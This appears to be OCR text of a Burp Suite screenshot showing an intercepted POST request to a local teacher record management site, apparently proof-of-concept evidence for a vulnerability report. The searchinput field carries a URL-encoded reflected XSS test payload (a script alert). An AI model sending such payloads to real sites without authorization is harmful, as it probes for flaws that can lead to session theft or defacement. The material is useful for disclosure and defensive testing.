 Burp Suite Professional v1.7.34 - Temporary Project - licensed to ErrOr SquaD - Hackers and Security Researchers
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /trms/search-result.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
Origin: http://localhost
Connection: close
Referer: http://localhost/trms/listed-teachers.php
Cookie: ajs_anonymous_id=c595a3c0-3650-40a5-aad4-d2eb60d7249a; ajs_user_id=da39a3ee5e6b4b0d3255bfef95601890afd80709
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
searchinput=%3CScript%3Ealert%28%22xss%22%29%3B%3C%2FScript%3E